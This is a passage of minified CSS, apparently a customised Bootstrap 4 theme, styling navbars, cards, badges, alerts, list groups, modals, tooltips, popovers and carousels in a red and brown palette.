.nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.3135rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.3135rem - 1px);border-top-right-radius:calc(.3135rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.3135rem - 1px);border-bottom-left-radius:calc(.3135rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.3135rem - 1px) calc(.3135rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.3135rem - 1px) calc(.3135rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.3135rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.3135rem - 1px);border-top-right-radius:calc(.3135rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.3135rem - 1px);border-bottom-left-radius:calc(.3135rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width: 100%){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width: 100%){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 100%){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.3135rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.3135rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#fff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#d9d9d9;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.3135rem;border-bottom-left-radius:.3135rem}.page-item:last-child .page-link{border-top-right-radius:.3135rem;border-bottom-right-radius:.3135rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#d63a3a;border-color:#d63a3a}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.09375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.625rem;border-bottom-left-radius:.625rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.625rem;border-bottom-right-radius:.625rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.76563rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.3135rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#d63a3a}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#105fa7}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.4)}.badge-secondary{color:#fff;background-color:#3b1f14}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#0d0d0f}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(37,38,42,.5)}.badge-success{color:#fff;background-color:#8c4528}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#009d68}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,208,138,.5)}.badge-info{color:#fff;background-color:#a04f2e}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#8c4528}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#cca800}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,210,0,.5)}.badge-danger{color:#fff;background-color:#e53b3b}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#d11c1c}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(229,59,59,.5)}.badge-light{color:#212529;background-color:#e5e5e5}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#ccc}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(229,229,229,.5)}.badge-dark{color:#fff;background-color:#16171b}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#000}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(22,23,27,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.625rem}@media (min-width: 100%){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.3135rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3.8125rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#0a3f6f;background-color:#d0e4f7;border-color:#bddaf4}.alert-primary hr{border-top-color:#a7cef0}.alert-primary .alert-link{color:#062440}.alert-secondary{color:#131416;background-color:#d3d4d4;border-color:#c2c2c3}.alert-secondary hr{border-top-color:#b5b5b6}.alert-secondary .alert-link{color:#000}.alert-success{color:#006c48;background-color:#ccf6e8;border-color:#b8f2de}.alert-success hr{border-top-color:#a2eed4}.alert-success .alert-link{color:#003926}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856d00;background-color:#fff6cc;border-color:#fff2b8}.alert-warning hr{border-top-color:#ffed9f}.alert-warning .alert-link{color:#524300}.alert-danger{color:#771f1f;background-color:#fad8d8;border-color:#f8c8c8}.alert-danger hr{border-top-color:#f5b1b1}.alert-danger .alert-link{color:#4f1414}.alert-light{color:#777;background-color:#fafafa;border-color:#f8f8f8}.alert-light hr{border-top-color:#ebebeb}.alert-light .alert-link{color:#5e5e5e}.alert-dark{color:#0b0c0e;background-color:#d0d1d1;border-color:#bebebf}.alert-dark hr{border-top-color:#b1b1b2}.alert-dark .alert-link{color:#000}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.65625rem;background-color:#e9ecef;border-radius:.3135rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#d63a3a;transition:width .6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.3135rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#fff;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#d63a3a;border-color:#d63a3a}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width: 100%){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 100%){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#0a3f6f;background-color:#bddaf4}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#0a3f6f;background-color:#a7cef0}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#0a3f6f;border-color:#0a3f6f}.list-group-item-secondary{color:#131416;background-color:#c2c2c3}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#131416;background-color:#b5b5b6}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#131416;border-color:#131416}.list-group-item-success{color:#006c48;background-color:#b8f2de}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#006c48;background-color:#a2eed4}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#006c48;border-color:#006c48}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856d00;background-color:#fff2b8}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856d00;background-color:#ffed9f}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856d00;border-color:#856d00}.list-group-item-danger{color:#771f1f;background-color:#f8c8c8}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#771f1f;background-color:#f5b1b1}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#771f1f;border-color:#771f1f}.list-group-item-light{color:#777;background-color:#f8f8f8}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#777;background-color:#ebebeb}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#777;border-color:#777}.list-group-item-dark{color:#0b0c0e;background-color:#bebebf}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0b0c0e;background-color:#b1b1b2}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#0b0c0e;border-color:#0b0c0e}.close{float:right;font-size:1.3125rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.625rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.625rem - 1px);border-top-right-radius:calc(.625rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.625rem - 1px);border-bottom-left-radius:calc(.625rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 100%){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.76563rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^=top]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^=top] .arrow{bottom:0}.bs-tooltip-top .arrow:before,.bs-tooltip-auto[x-placement^=top] .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^=right]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^=right] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow:before,.bs-tooltip-auto[x-placement^=right] .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^=bottom] .arrow{top:0}.bs-tooltip-bottom .arrow:before,.bs-tooltip-auto[x-placement^=bottom] .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^=left]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^=left] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow:before,.bs-tooltip-auto[x-placement^=left] .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.3135rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.76563rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.625rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .625rem}.popover .arrow:before,.popover .arrow:after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^=top]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^=top]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow:before,.bs-popover-auto[x-placement^=top]>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.arrow:after,.bs-popover-auto[x-placement^=top]>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^=right]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^=right]>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.625rem 0}.bs-popover-right>.arrow:before,.bs-popover-auto[x-placement^=right]>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right>.arrow:after,.bs-popover-auto[x-placement^=right]>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^=bottom]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^=bottom]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow:before,.bs-popover-auto[x-placement^=bottom]>.arrow:before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.arrow:after,.bs-popover-auto[x-placement^=bottom]>.arrow:after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header:before,.bs-popover-auto[x-placement^=bottom] .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^=left]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^=left]>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.625rem 0}.bs-popover-left>.arrow:before,.bs-popover-auto[x-placement^=left]>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-left>.arrow:after,.bs-popover-auto[x-placement^=left]>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:.875rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.625rem - 1px);border-top-right-radius:calc(.625rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#fff}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion: 